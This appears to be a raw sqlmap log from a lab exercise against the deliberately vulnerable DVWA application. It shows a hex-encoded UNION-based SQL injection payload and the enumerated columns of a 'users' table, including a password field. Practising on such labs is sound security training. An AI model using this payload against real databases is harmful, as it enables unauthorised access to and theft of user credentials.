 [20:49:14] [INFO] fetching columns for table 'users' in database 'dvwa'
[20:49:14] [DEBUG] resuming configuration option 'notString' ('Me')
[20:49:14] [PAYLOAD] 1' UNION ALL SELECT NULL,CONCAT(0x717a717171,JSON_ARRAYAGG(CONCAT_WS(0x636363627177,IFNULL(
CAST(column_name AS NCHAR),0x20),IFNULL(CAST(column_type AS NCHAR),0x20))),0x716a716b71) FROM INFORMATION_SCHEMA
.COLUMNS WHERE table_name=0x7573657273 AND table_schema=0x64767761#
[20:49:14] [WARNING] reflective value(s) found and filtering out
[20:49:14] [DEBUG] performed 1 query in 0.09 seconds
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+
[20:49:14] [INFO] fetched data logged to text files under 'C:\Users\jiangxiao\AppData\Local\sqlmap\output\192.16
8.10.129'